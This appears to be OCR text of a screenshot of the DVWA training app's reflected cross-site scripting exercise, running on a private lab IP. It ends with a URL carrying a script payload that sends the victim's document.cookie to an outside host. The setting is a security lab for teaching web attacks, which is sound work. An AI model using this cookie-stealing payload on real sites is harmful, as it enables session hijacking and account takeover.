 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
What's your name? 192.168.56.101/vulnera Submit
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
192.168.56.101/vulnerabilities/xss_r/?name=<script>document.location.href='http://public.tel.fer.hr/srs?cookie=' + document.cookie;</script>